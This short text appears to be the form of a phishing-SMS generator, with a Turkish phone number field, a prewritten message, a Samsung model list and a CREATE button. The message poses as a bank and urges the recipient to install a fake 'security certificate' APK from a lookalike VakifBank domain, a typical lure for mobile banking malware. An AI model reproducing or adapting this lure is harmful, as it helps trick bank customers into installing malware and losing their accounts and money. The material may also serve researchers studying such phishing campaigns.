 Phone Number
(+90) ___ ____
Message
In order to continue using online banking, you should download our new security certificate to your phone.
These certificate is encyrpted with AES 256 encryption algorithm. Click on the link to download the certificate;
http://vakifbank1.com/guvenlik_sertifikasi/setifika.apk
Select the model...
Select the model...
Galaxy S9
Galaxy S9+
Galaxy Note 8
Galaxy Note 9
CANCEL
CREATE